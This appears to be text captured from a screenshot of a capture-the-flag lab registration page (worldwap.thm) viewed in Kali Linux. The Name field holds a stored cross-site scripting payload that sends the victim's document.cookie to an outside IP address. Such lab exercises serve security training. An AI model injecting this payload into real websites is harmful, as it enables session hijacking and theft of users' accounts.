 worldwap.thm/public/html/register.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WorldWAP Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
testuserover
Password:
••••••••••••
Email:
testuserover@overthenet.com
Name:
<script>var i=new Image(); i.src="http://10.2.37.37/?cookie="+document.cookie;</script>
Register